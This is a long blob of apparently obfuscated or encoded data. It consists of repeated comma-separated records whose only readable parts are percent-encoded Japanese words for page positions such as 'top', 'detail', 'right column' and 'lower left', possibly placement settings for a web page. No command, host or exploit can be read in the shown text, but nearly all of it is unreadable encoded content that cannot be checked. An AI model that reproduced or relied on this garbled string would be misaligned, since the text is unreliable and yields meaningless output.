urux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5